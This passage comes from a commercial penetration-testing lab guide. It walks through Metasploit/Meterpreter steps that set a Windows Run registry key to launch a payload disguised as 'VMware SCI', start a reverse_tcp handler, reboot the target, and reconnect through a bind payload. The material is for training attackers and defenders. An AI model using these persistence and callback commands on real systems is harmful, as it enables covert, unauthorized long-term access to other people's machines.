 1
0
14. Create a new value named 'VMware SCI' with the path to your payload as the data.
meterpreter > reg setval -k
'HKLM\Software\Microsoft\Windows\CurrentVersion\Run' -v 'VMware SCI' -d
C:\\Windows\\system32\\vmwsci.exe
15. Query the new value to make sure it looks right.
meterpreter > reg queryval -k
'HKLM\Software\Microsoft\Windows\CurrentVersion\Run' -v 'VMware SCI'
16. Set up a handler to catch the reverse callback.
meterpreter > background
[*] Backgrounding session 4...
msf > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.12.9 -P
59804
17. Drop back into your Meterpreter session and reboot the machine.
This payload will only run once a user logs in but will be helpful if an
Administrator logs into the system.
msf > sessions 4
meterpreter > execute -f 'shutdown -r -t 2'
18. After about five minutes, connect back in with the bind payload.
msf > handler -p windows/x64/meterpreter/bind_tcp -H 192.168.12.13 -P 8088
19. You are now finished with this lab.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services